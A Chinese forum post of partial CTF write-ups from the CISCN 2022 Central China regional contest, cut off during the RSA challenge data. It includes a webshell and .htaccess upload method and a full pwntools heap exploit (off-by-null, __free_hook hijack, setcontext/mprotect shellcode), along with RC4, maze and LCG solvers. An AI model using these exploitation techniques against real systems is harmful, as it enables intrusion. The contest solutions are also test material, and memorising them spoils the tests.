问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
CISCN2022华中分区部分wp
CTF
华中赛区分区赛的部分题解
这次分区赛成绩不太理想,有些题目确实有点脑洞,花了很久的时间才做出来,加上题目分值感觉也有点离谱,misc和re真的是大爷了,pwn,web属于是打酱油。 web1 ==== 目录穿越,对脑电波找文件,找了半天以为要rce,结果是flag.php。。。  web2 ==== 首先,使用burpsuite抓包,返回报文中有identity字段 加入identity字段后,返回一个可以文件上传的页面A0ther\_hldden\_PaGe.php 经过fuzz之后只能上传.jpg,同时发现可以上传.htaccess,因此上传图片马,并上传.htaccess使之解析为php 之后使用蚁剑链接,找到flag。 (web选手没有存图) pwn1 ==== 上午发的第一道pwn,也是唯一解出来的一道pwn,webpwn,但是只是模拟了http的请求处理过程,而没有开web端口之类的,类似于httpd,重点还是审计代码。 审完之后是在edit处存在一个off\_by\_NULL。 环境是libc2.27,开了沙箱需要orw。照着板子,后面绕一下0截断就行了。 exp ```python from pwn import * context.log_level = 'debug' context.arch = 'amd64' #---------------------------------------------- sa = lambda s,n : sh.sendafter(s,n) sla = lambda s,n : sh.sendlineafter(s,n) sl = lambda s : sh.sendline(s) sd = lambda s : sh.send(s) rc = lambda n : sh.recv(n) ru = lambda s : sh.recvuntil(s) ti = lambda : sh.interactive() #---------------------------------------------- http_packet = '''GET /{} HTTP/1.1\r\n Host: Epiphany\r\n User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n Accept-Language: en-US,en;q=0.5\r\n Accept-Encoding: gzip, deflate\r\n Connection: close\r\n Content-Length\r\n ''' sh = process("./pwn1") # sh = remote("10.75.1.22",'58012') libc = ELF("./libc.so.6") def login(): http_packet = '''POST /login HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nUsername: C4oy1\r\nPassword: 123\r\nContent-Length: {}\r\n\r\nUsername=C4oy1&Password=123\r\n'''.format(0x1e) sla("test> ", http_packet) def add(c): http_packet = '''POST /create HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nContent-Length: {}\r\n\r\n{}'''.format(len(c)+1,c) sla("test> ", http_packet) def edit(idx,c): http_packet = '''POST /edit HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nIdx: {}\r\nContent-Length: {}\r\n\r\n{}'''.format(idx,len(c),c) sa("test> ", http_packet) def edit11(idx,c): http_packet = '''POST /edit HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nIdx: {}\r\nContent-Length: {}\r\n\r\n{}'''.format(idx,0x62,c) sa("test> ", http_packet) def edit22(idx,c): http_packet = '''POST /edit HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nIdx: {}\r\nContent-Length: {}\r\n\r\n{}'''.format(idx,0x6,c) sa("test> ", http_packet) def delete(idx): http_packet = '''POST /delete HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nIdx: {}\r\nContent-Length: 0\r\n\r\n'''.format(idx) sla("test> ", http_packet) def show(idx): http_packet = '''POST /show HTTP/1.1\r\nHost: Epiphany\r\nAccept-Encoding: gzip, deflate\r\nConnection: close\r\nIdx: {}\r\nContent-Length: 0\r\n\r\n'''.format(idx) sla("test> ", http_packet) def replace0(s): r = '' for i in s: if i == '\0': r += 'a' else: r += i return r login() ''' gdb.attach(sh, "b *$rebase(0x00000000000280C)) pause() ''' add('a'*0x450) add('b'*0xa0) delete(0) add('a'*0x450) show(0) libc_base = u64(ru('\x7f')[-6:].ljust(8,b'\0')) - 0x3ebca0 free_hook = libc_base + libc.sym['__free_hook'] set_context = libc_base + libc.sym['setcontext'] + 53 mprotect = libc_base + libc.sym['mprotect'] print(hex(libc_base)) #off by null add('a'*0x67) add('a'*0x67) add('a'*0xf7) for i in range(8): add('a'*0xf7) for i in range(7): delete(5+i) for i in range(8): edit(3, 'b'*(0x68-i)) edit11(3, 'b'*0x60+p64(0x70*2+0x460+0xb0)) delete(0) delete(4) delete(1) add('a'*0x450) add('a'*0x20) edit(1, p32(free_hook & 0xffffffff) + p16((free_hook >> 32) &0xffff)) add('a'*0xa0) add('a'*0xa0) edit(5, p32(set_context & 0xffffffff) + p16((set_context >> 32) &0xffff)) payload = p64(set_context) + p64(free_hook+0x10) sig = SigreturnFrame() sig.rdi = free_hook & (~0xfff) sig.rsi = 0x2000 sig.rdx = 7 sig.rip = mprotect sig.rsp = free_hook+0x10 shellcode = shellcraft.open('./flag',0) shellcode += shellcraft.read(3,free_hook+0x200,0x50) shellcode += shellcraft.write(1,free_hook+0x200,0x50) sc = asm(shellcode) payload = p64(set_context) + p64(free_hook+0x10) + str(sig)[0x10:] + sc print() sc_addr = free_hook + 0x28 # gdb.attach(sh, "b *$rebase(0x00000000000280C)\nc\n") pause() edit(5, 'a'*8+p32(mprotect & 0xffffffff) + p16((mprotect >> 32) &0xffff) +'a'*2 + p32(sc_addr & 0xffffffff) + p16((sc_addr >> 32) &0xffff)+'a'*0x12 + sc) edit(5, 'a'*8+p32(mprotect & 0xffffffff) + p16((mprotect >> 32) &0xffff) +'a'*2 + p32(sc_addr & 0xffffffff) + p16((sc_addr >> 32) &0xffff)+'a') edit(5, 'a'*8+p32(mprotect & 0xffffffff) + p16((mprotect >> 32) &0xffff) +'a'*2 + p32(sc_addr & 0xffffffff) + p16((sc_addr >> 32) &0xffff)) edit(5, 'a'*8+p32(mprotect & 0xffffffff) + p16((mprotect >> 32) &0xffff) +'a') edit(5, 'a'*8+p32(mprotect & 0xffffffff) + p16((mprotect >> 32) &0xffff)) edit(5, 'a'*7) edit(5, p32(set_context & 0xffffffff) + p16((set_context >> 32) &0xffff)) tmp = replace0(str(sig)) edit(0,tmp) edit(0,tmp[:0xaf]) edit(0,tmp[:0xae]) edit(0,tmp[:0xa7]) edit(0,tmp[:0xa6]) for i in range(0x7): edit(0,tmp[:0x8f-i]) for i in range(0x6): edit(0,tmp[:0x77-i]) edit(0,tmp[:0x6f]) edit(0,tmp[:0x6e]) edit(0,tmp[:0x68]) ''' edit(0,tmp[:0x6f]) edit(0,tmp[:0x6e]) edit(0,tmp[:0x67]) edit(0,tmp[:0x66]) for i in range(0x6): edit(0,tmp[:0x5f-i]) for i in range(0x16): edit(0,tmp[:0x48-i]) for i in range(0x3): edit(0,tmp[:0x31-i]) for i in range(0x24): edit(0,tmp[:0x24-i]) ''' delete(0) ti() ``` re1\_crackme2\_apk1 =================== 这题老早就出了,有个函数用自己的了,和题目有点区别,导致flag一直不对,后面过了好久才反应过来,痛失一血。  encode函数  明显的RC4特征,直接跑存好的脚本 ```Python import base64 def rc4_main(key = "init_key", message = "init_message"): print("RC4解密主函数调用成功") print('\n') s_box = rc4_init_sbox(key) crypt = rc4_excrypt(message, s_box) return crypt def rc4_init_sbox(key): s_box = list(range(256)) print("原来的 s 盒:%s" % s_box) print('\n') j = 0 for i in range(256): j = (j + s_box[i] + ord(key[i % len(key)])) % 256 s_box[i], s_box[j] = s_box[j], s_box[i] print("混乱后的 s 盒:%s"% s_box) print('\n') return s_box def rc4_excrypt(plain, box): print("调用解密程序成功。") print('\n') plain = base64.b64decode(plain.encode('utf-8')) plain = bytes.decode(plain) res = [] i = j = 0 for s in plain: i = (i + 1) % 256 j = (j + box[i] + 136) % 256 box[i], box[j] = box[j], box[i] t = (box[i] + box[j]) % 256 k = box[t] res.append(chr(ord(s) ^ k)) print("res用于解密字符串,解密后是:%res" %res) print('\n') cipher = "".join(res) print("解密后的字符串是:%s" %cipher) print('\n') print("解密后的输出(没经过任何编码):") print('\n') return cipher # # target = [205, 'R', 't', 'z', 30, '\b', '\b', 224, 'W', ';', 24, 153, 175, '=', 29, 148, 21, '%', 'g', '[', 'd', 'S', 31, ';', 220, 162, 'F', '6', 211, 253, 190, '3'] # target = [205, 82, 116, 122, 30, 8, 8, 224, 87, 59, 24, 153, 175, 61, 29, 148, 21, 37, 103, 91, 100, 83, 31, 59, 220, 162, 70, 54, 211, 253, 190, 51] # for i in range(len(target)): # print(hex(target[i])) # print(target) 0xcd,0x52,0x74,0x7a,0x1e,0x8,0x8,0xe0,0x57, 0x3b,0x18,0x99,0xaf,0x3d,0x1d,0x94,0x15,0x25, 0x67,0x5b,0x64,0x53,0x1f,0x3b,0xdc,0xa2,0x46, 0x36,0xd3,0xfd,0xbe,0x33 a=[0xcd,0x52,0x74,0x7a,0x1e,0x8,0x8,0xe0,0x57, 0x3b,0x18,0x99,0xaf,0x3d,0x1d,0x94,0x15,0x25, 0x67,0x5b,0x64,0x53,0x1f,0x3b,0xdc,0xa2,0x46, 0x36,0xd3,0xfd,0xbe,0x33] s="" for i in a: s+=chr(i) s=str(base64.b64encode(s.encode('utf-8')), 'utf-8') rc4_main("happygame", s) ``` re3\_meikyu2 ============ 是个python文件,给了个main.py 一个data 一个dll 和pyd文件。讲真第一次看见pyd,逻辑不难懂。 ```python import mylib.pyd from mylib.pyd import CheckStatus as CS, START, END, WALL, ROAD import os def main(): if not os.path.exists('data'): print('Missing file: data') exit(0) with open('data', 'rb') as f: data = f.read() map_ = list(data) cipher = list(b'suta-to') for i, ch in enumerate(map_): map_[i] = ch ^ cipher[i % len(cipher)] if map_[i] not in (START, END, WALL, ROAD): exit(0) key = input('Input key:').encode() match mylib.check(map_, list(key)): case CS.FAIL: print('Wrong key') case CS.SUCCESS: print('Congratulations!!! Your flag is: `flag{md5(key)}`') case CS.ERROR_CIPHER_LEN | CS.ERROR_DATA_LEN | CS.ERROR_FMT | CS.FATAL_ERROR: print('Something wrong, can you figure out?') print('Bye~') if __name__ == '__main__': main() ``` 网上导入pyd的方式都试过了,没办法成功导入这个mylib。所以对其中的一些函数只能ida逆向,而不太能调试分析。 答题的流程是制作一个map,然后用check函数检查。 题目给了提示是深度优先算法。  101\*101的迷宫。 尝试恢复迷宫 ```python # import mylib # from mylib import CheckStatus as CS, START, END, WALL, ROAD import os def main(): if not os.path.exists('data'): print('Missing file: data') exit(0) with open('data', 'rb') as f: data = f.read() map_ = list(data) cipher = list(b'suta-to') for i, ch in enumerate(map_): map_[i] = ch ^ cipher[i % len(cipher)] if map_[i] == 83: map_[i] = 'S' elif map_[i] == 35: map_[i] = '0' elif map_[i] == 32: map_[i] = '1' elif map_[i] == 69: map_[i] = 'X' # if map_[i] not in (START, END, WALL, ROAD): # exit(0) # print(map_) for i in range(101): for j in range(101): print(map_[i*101+j],end='') print('\n') #print(map_) # key = input('Input key:').encode() # match mylib.check(map_, list(key)): # case CS.FAIL: # print('Wrong key') # case CS.SUCCESS: # print('Congratulations!!! Your flag is: `flag{md5(key)}`') # case CS.ERROR_CIPHER_LEN | CS.ERROR_DATA_LEN | CS.ERROR_FMT | CS.FATAL_ERROR: # print('Something wrong, can you figure out?') # print('Bye~') if __name__ == '__main__': main() ``` 真的血亏,这里  当时写了i\*100,不仅没拿到二血,还没做出来。。。。。 ```php 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 S1011111111111111111111111111111111101111101111101110111110101011111111111111101010101011101110111010 01010100010100000000000001000101000001000001000001000100000101010000000100000001010101010001000100010 01110111010111111101110101110101011111110101110101111111110111111111110101011111111111111101010101010 00010101000100000001000100000000010000000101000101000000000100010000000001010000000000000001010101010 01110101011111111111010111011101011111111111111111110101110101010101010101111101010111110111111111110 00010000000101010100010100010001010001000001000000000101000101000101010101000001010100000100000000000 01111111110101010111111101110101111101111101111111110101111111110101110111111101010101010111110101110 01010100000001000100010001000101000001000000000001000101000001000101000100000001010101010100000101000 01010111010111011111011101110111111101110111010111010111110101111111111111010101010111010111110111010 00010100010001000100010001000100000000000100010000010100000100010001010100010101010100010100000001010 01110101011111110101111111011111111111111111111111111111010111010101010111111111111111010111110111010 01010001000101000100010100010000010101000000010101010000010100000100000000010101010100010100000001010 01011111110101110101110111111111010101111111010101010101011111111111111111010101010111111111010101110 01010100010101000000010101010000010001010100000001000101010001000100000101000000000101010100010101000 01010111010101110111110101011111011101010111110101111111111101110111110101111101111101010111111111110 01000100000001000001010101010000000001000101000100000001010000000001000001000000010101010100010101010 01011111110111111101010101011111110111110101111111111101011111111101111101110111110101010111010101010 01010101010101010100010000010100000001000001010001010000010100000001000000000001010000010100000000010 01010101010101010111011111010111110101111101011101011101010111110111111111110111011111010111111101110 01010001010100010100010100010101000100000000010101010001000000000101000000000000010101000100000000010 01011101010101110101110111010101111111111111010101011111111111110101010101011101010101110111111111010 01010101010000010101010000010100010101000101010000010100010100000000010101000101000001010101010100010 01010101010111110101011111010111010101110101011111010111010111111101010101110111111101010101010101010 01010101000001010101010100010101010001000000010100010100010101010001010101000100000001010001000001000 01010101011111010101010111010101011101111111010111010101010101011111111111111111111101011101010101010 01000001000101010000010100010001010000000000010000000001000100000001010101010000010000010000010101010 01110101011101011111010111010101011111110101011111111111110101011101010101011111011111011101111111110 01000100000100010000010100000100010101000101000000010101000001010000010100010100010000010001000101010 01011111111101111111010111111111010101111111111111010101111101111111010111010111010111011111110101010 00010000000100010100000000000000000001000100000001000000010001000101010101010100000100000101000000000 01110111111111010111111111111111111101110111111101111111011111110101010101010111111111110101110111110 01010000000100000101010001010101010001000100010000010100000101000000000000000101000101000101000100000 01011101111111110101011101010101010111110111011111010111110101110101010111010101110101011101111111110 01010000000100000000010000010100010101000101010100000101000101000101010100010001010000010101010101010 01010101111111110111111111010111010101110101010111110101110101111111111111111101011111010101010101010 00000100000101000001010101010101000001000001000100000101000001010101010000000000000000010001000000010 01111111111101110111010101010101111101111101110111110101111101010101011111111111011111011101111111010 00010001010101000101000000010000010001010000010101000001010101010100010000010000010000010001010001000 01010111010101110101111111011111010111011111010101110111010101010101111111011111111111011101011101110 01000001000001000101010000010100000101010100000101000001010100000000010100000101000000010001010000010 01111111110111110101011111010111110101010111110101111101010111110111110111110101111111011101011111010 01000101000001000000010000000100000000000000000101000000010100000000010101000001010000000000000100000 01011101011111110111111111110101010111111111010101111111010111110111110101111101011111110111110101010 01000100010101010101010000010001010100010100010001010100000100000100010001000000000000000100000001010 01011111010101010101011111011111111111010111111101010111010111010101111101111111110111110111110101110 01000100000001000101000000010001010000000101000000000100010000010000010000000000000100000100000101000 01011101010111110101111111011101011111010101111111110111111111111101111111111111011111111111010111110 01000001010001000001000100010000010100010001000001010101010101010000010101010100010000000000010100000 01011111111111111101110101111111010111010101111101010101010101011111010101010111111111011111111111110 01000001010101010101000000010100000100010100000000000000000000010101000000000001010000010001000101000 01010111010101010101111101110111011111111111111101010101010111010101111111111101011111011101110101110 00010001000100010101010001010101000101010100000001010101010100000000000101010100010100010001000001010 01111111011111010101011101010101011101010111111111011101011111110111110101010111010111111101110111010 00000001000101000100000001000001010101000101010000010001010000000100000001010100010101010000000000010 01111111110101011111011101111101010101011101011111111101111101011111011101010111010101011111011101010 00000001000101000100010001010000000101010101010100010001000001010000010000000100010101010000000101000 01110111110101011111111101010111011101010101010111010111111111111111010101110111010101011101010111110 00010001000000000101010000000100000101010100000100000100010101010000010101000100000000010001010100000 01111111111111011101011111010111011101010101111111111111010101011101111111110111010101011111110111110 00000101010101000101010000010100000100000100010100010100000001000001000101000000010101000100000100000 01111101010101110101011111010101110101111111010111010111111101111111110101111101110111110101010111110 00000100000001010001010000010101000000010101000100010100010001000101000000010000010100000001010100010 01111111110111011101011111111111111111010101011111010111011101110101010101011101010111010101111111010 01010101000001000000010001010101000100010101010101000000000000000000010101000001010100010101000000000 01010101111101111101111101010101110111010101010101111101011111111111010101010101011111111111110101110 01000001000001000001010000010001000000000001010101010001010001010000010101010101010000000100000101000 01011111111101111101011111011101111101111101010101011111111101011111111111011111111111110111111111110 01000001010000000000010101010101000001000101000101010101000000000101010100010001010001000100010100000 01010111011111111111010101010101111111110101011101010101111111110101010111111101011101011111010111110 00010001010001010000000000000101010100000000000101000101010001000001010101010000010001000100000100000 01111111011101011111111111110101010111010111110101011101011101111101010101011111011101010101010111010 00010101010100010101010000010001000100010100000100000101010100000000000000010100000000010001010000010 01110101010111010101011111011101110111111111110101111101010111111111110111110101010101011111111111110 01010001000000000001010100000000000101010101010000010101000100000100000001010001010101000100010000010 01010111111111010101010111111111110101010101011101110101110111110111110111011111111111010111010111010 01010001000100010100000101010100000101000100010001010101000001010101000001010001010000010100000100000 01010111110101111111011101010111110101110111010111010101111101010101111101011101011111111111111111010 01000001000001000100000100000100000100000101010001000101010000000101000001010100000100010101010000010 01011111111111110111110111011111110111110101010111110101011111011101111101010111110111010101011111110 01010101010101000101000001010101000100000001010101010100010000000101000000000101010100010000010101010 01010101010101110101111101010101110111111101010101010101111111011101111101011101010111011111010101010 00000101010100000001010000000001000100000001010100000000010101000100000001000101000000000100000000000 01111101010111111101010101010111110111110101010111111101110101011111111111110101111111110111110101110 01010001000101000001000101010001000000000100000101010000010000000101000101000001010001000101000101000 01010111011101111101111111110111111101111111110101011101111111011101110101110111011101110101111111110 01000000000101000001010101000001010001000000010101010000010100000001000001000101010001000101010101000 01011111111101111101010101111101011101111111010101011101110101111111111101110101010101110101010101110 00010100010101000000010101010000000001000000000000010000010100000001000001010001000100000000010101010 01110101110101111101010101011111111111111111110101111111010111011111111101010111111111111101110101010 00010000000001000001000100010101000101000000000100010101000101000101010001010001010100000000010000000 01110111111111111111110101110101110101111111011111010101110101011101011101010111010111111111011111110 00000000000001000101010100010101010001000100000100000000000000000001000001010001000100010100010101010 01111111111111110101010111010101011101110111010111011101010101111111111101010111110111010111010101010 00010100000101010100000100010101010101000000010100010001010100010101010000010101000101010101000101010 01110101111101010101010101110101010101111111111111111111111111010101011111010101110101010101110101010 00010000010101000001010000010100010101010101010100010101010100000101010100000001010000010001010000010 01110111110101111111111111010111010101010101010111010101010111110101010111110111011111010111011111010 00010101010001000000010001010100000100000101000100000001010101010001010101000001010100010001010101010 01110101010111111111011101010111110111110101011111111101010101011101010101110111010111010111010101012 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 ``` 然后写个深度优先的脚本就可以解出来了。。 ```C++ #include<iostream> #include<cstdio> #include<cstring> using namespace std; int x1[]={1,0,-1,0}, y1[]={0,1,0,-1}; char w[] = {'s','d','w','a'}; char f[103][103]; char leng[500]; int flag = 0; bool vis[103][103]; int n=101; void dfs(int x,int y,int len) { vis[x][y] = 1; if(flag == 1) return; if(f[x][y] == '2') { for(int j = 0;j<=len;++j) cout<<leng[j]; flag = 1; cout<<endl; return; } for(int i = 0;i<4;++i) { int nx = x+x1[i]; int ny = y+y1[i]; if(nx<0||ny<0||nx>=n||ny>=n||vis[nx][ny] == 1) continue; if(f[nx][ny] == '0') continue; leng[len] = w[i]; dfs(nx,ny,len+1); vis[nx][ny] = 0; } } int main() { for(int i = 0;i<n;++i) for(int j = 0;j<n;++j) cin>>f[i][j]; dfs(1,0,0); } ``` md5之后就是flag 密码1 LCG ======= 这个题看走眼,也是题目有点问题。 ```python from Crypto.Util.number import * flag = getRandomNBitInteger(32) class LCG: def __init__(self): self.a = getRandomNBitInteger(32) self.b = getRandomNBitInteger(32) self.c = getRandomNBitInteger(32) self.n = getPrime(32) self.seed = getRandomNBitInteger(32) def next(self): self.seed = (self.a * self.seed * self.seed + self.b * self.seed + self.c) % self.n return self.seed def output(self): print("b = {}\nn = {}".format(self.b, self.n)) print("seed = {}".format(self.seed)) print("s1 = {}".format(self.next())) print("s2 = {}".format(self.next())) lcg = LCG() lcg.output() c1 = ((flag * lcg.a + lcg.c) % lcg.n) >> 16 c2 = ((c1 * lcg.a + lcg.c) % lcg.n) >> 16 print("c1 = {}".format(c1)) print("c2 = {}".format(c2)) print("flag = {}".format(flag)) ''' b = 3831416627 n = 2273386207 seed = 2403188683 s1 = 260742417 s2 = 447908860 c1 = 17275 c2 = 28951 ''' ``` 通过seed,s1,s2先算出lcg的a和c 这里通过c1,c2的计算是有些歧义的,最后的正解是c1是没有右移带入c2的运算的,不然按照原来代码是求不出flag的,当然这也导致了一波人解不出来,这里还需要注意最后的flag是32位,flag需要加个n ```python import gmpy2 b = 3831416627 n = 2273386207 seed = 2403188683 s1 = 260742417 s2 = 447908860 c1 = 17275 c2 = 28951 a = (((s2-s1)-b*(s1-seed))*gmpy2.invert((pow(s1,2)- pow(seed,2)),n))%n c = (-a*s1**2 - b*s1 + s2)%n for i in range(2**16): c11 = (c1<<16) + i if ((c11*a+c)%n) >> 16 == c2: flag = ((c11-c)*gmpy2.invert(a,n)%n) print(flag) ``` 正确的题目 ```python from Crypto.Util.number import * flag = getRandomNBitInteger(32) class LCG: def __init__(self): self.a = getRandomNBitInteger(32) self.b = getRandomNBitInteger(32) self.c = getRandomNBitInteger(32) self.n = getPrime(32) self.seed = getRandomNBitInteger(32) def next(self): self.seed = (self.a * self.seed * self.seed + self.b * self.seed + self.c) % self.n return self.seed def output(self): print("b = {}\nn = {}".format(self.b, self.n)) print("seed = {}".format(self.seed)) print("s1 = {}".format(self.next())) print("s2 = {}".format(self.next())) lcg = LCG() lcg.output() c1 = ((flag * lcg.a + lcg.c) % lcg.n) c2 = ((c1 * lcg.a + lcg.c) % lcg.n) >> 16 print("c1 = {}".format(c1>>16)) print("c2 = {}".format(c2)) print("flag = {}".format(flag)) ''' b = 3831416627 n = 2273386207 seed = 2403188683 s1 = 260742417 s2 = 447908860 c1 = 17275 c2 = 28951 ''' ``` 密码2 === 很简单的质因数gcd求因数 ```undefined import gmpy2 from Crypto.Util.number import * n1= 12671827609071157026977398418260127577729239910356059636353714138256023623770344437013038456629652805253619484243190436122472172086809006270535958920503788271745182898308583012315393657937467583278528574109842696210193482837553369816110424840884683667932711439417044144625891738594098963618068866281205254024287936360981926173192169919836661589685119695804443529730259703940744061684219737502099455504322939948562185702662485642366411258841082322583213825076942399375712892608077960687636100621655314604756871227708407963698548718981737143081639214928707030543449473132959887760171345393471397998907576088643495456531 e1= 65537 c1= 5268497051283009363591890965286255308367378505062739645805302950184343652292967525985407935922935972883557494557593439711003227737116083417992112594428400382187113609935251268634230537282408994938066541612999550555591607744019286392765549844400176442415480559773688439693874264657925123598756193286897112566420847480601040372338338442932524410598834393630019038536173336696498743879160879377504894526001205060753543289059104874467150194596404490638065573974570258671195173327475871936431769234701590572816592485898568463143587137721883610069616008902637316459660001435171054741347142470208082183171637233299493273737 n2= 18090800828995898324812976370950614944724424095669490324214928162454640462382724191043785592350299626782376411935499259428970532102686361824967300649916495702138825182857737210486173137998811993244590794690070307872074705348982970060304389842338043432383690934814892283936018142382990267868341375956549210694354065317328612440672169232803362481090661368782599819926970968509827001203936933692777821117679448168400620234261164018167404541446201828349880887526076468982840569645753428057937172715073817332736878737709704495317549386111938639861221307607948775421897063976457107356574428602380790814162110473018856344871 e2= 4097 c2= 2326267610355516153575986453727161366266816656017644910981028690283132055217271939475840618294311986463011398892570340626131158223217558335139831985973737748812636360601010312490160903427322848411507157238373313053959092326875136396134997877757316339153327290508806645882428114647041522287934007579220769189583249469879165078254248922442084985860374461188259818592181294686890335242981199427715392978546977718475462727987012437677290341463732660152302257234030751774759466703002189003437204934438026047163828083902584763527752033035438078609950665211243112982373167722458975172667665849715372158378299319548194854914 n3= 14016899139767071357961567514373780608355222973882916699129907806456201886114368147540489514960479836424236595826190295819765979835270500889626994048655508134450908075698567925938340322498944878806273261377551132596295484579752118097281084614987064680928168918147910522922020462762688924459558896249968804885885853885632349539590507675397376494346489972596290270168847103345561743327300964196811506510943971437325302822974593782292850499524055338033832053610217461760698628614971171144300450574522839157187874548994036357212297166759231255765155759405207408315314182166142015547345744054533749334516820850300569790673 